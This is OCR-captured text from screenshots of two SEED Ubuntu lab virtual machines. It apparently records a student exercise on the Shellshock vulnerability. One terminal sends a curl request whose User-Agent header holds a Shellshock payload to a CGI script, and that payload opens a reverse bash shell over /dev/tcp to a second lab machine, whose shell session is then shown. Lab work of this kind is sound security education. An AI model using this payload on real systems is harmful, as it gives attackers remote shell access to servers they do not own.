 SEEDUbuntu12.04 - VMware Workstation
File Edit View VM Tabs Help
Home My Computer SEEDUbuntu12.04
Home Folder
Terminal
[02/04/2018 06:32] seed@ubuntu:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:2b:b3:36
inet addr:192.168.43.147 Bcast:192.168.43.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe2b:b336/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:28489 errors:0 dropped:0 overruns:0 frame:0
TX packets:15737 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:15236244 (15.2 MB) TX bytes:3465639 (3.4 MB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
Home
Devices
Floppy Drive
Computer
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
File System
Trash
Network
Browse Net...
Home Lab Data Search
elggData Lab Data Music
openssl-1.0.1 Pictures Public
stackexploit Templates Videos
vmware-tools-distrib Examples openssl_1.0.1.orig.tar.gz
openssl_1.0.1-4ubuntu5.11.debian.tar.gz openssl_1.0.1-4ubuntu5.11.dsc shellexecve
#incl
#incl
#incl
shellexecve.c shellshock shellshockwopriv
578
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
DuplicateSEEDUbuntu - VMware Workstation
File Edit View VM Tabs Help
DuplicateSEEDUbuntu
Terminal
Terminal
[02/04/2018 06:49] seed@ubuntu:~$ curl -A '() { :;}; echo Content-type: text/pla
in; echo; /bin/bash -i > /dev/tcp/192.168.43.148/9090 2<&1 0>&1' http://192.168.
43.147/cgi-bin/myprog.cgi
Terminal
stackexploit
vmware-tools-distrib
bash-4.1$ /sbin/ifconfig
/sbin/ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:2b:b3
:36
inet addr:192.168.43.147 Bcast:192.168.43
.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe2b:b336/64 Sc
ope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500
Metric:1
RX packets:28702 errors:0 dropped:0 overru
ns:0 frame:0
TX packets:15915 errors:0 dropped:0 overru
ns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:15254210 (15.2 MB) TX bytes:3481
986 (3.4 MB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:9044 errors:0 dropped:0 overrun
s:0 frame:0
TX packets:9044 errors:0 dropped:0 overrun
s:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:22384342 (22.3 MB) TX bytes:2238
4342 (22.3 MB)
bash-4.1$
Terminal
[02/04/2018 06:32] seed@ubuntu:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:89:91:48
inet addr:192.168.43.148 Bcast:192.168.43.255 M
inet6 addr: fe80::20c:29ff:fe89:9148/64 Scope:Lin
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:
RX packets:50829 errors:0 dropped:0 overruns:0 fr
TX packets:14682 errors:0 dropped:0 overruns:0 ca
collisions:0 txqueuelen:1000
RX bytes:53253109 (53.2 MB) TX bytes:1236409 (1.
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:161 errors:0 dropped:0 overruns:0 fram
TX packets:161 errors:0 dropped:0 overruns:0 carr
collisions:0 txqueuelen:0
RX bytes:13247 (13.2 KB) TX bytes:13247 (13.2 KB
[02/04/2018 06:32] seed@ubuntu:~$
[02/04/2018 06:46] seed@ubuntu:~$
[02/04/2018 06:46] seed@ubuntu:~$
[02/04/2018 06:46] seed@ubuntu:~$
578
se
4/2/18 - 6:49:51 am
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.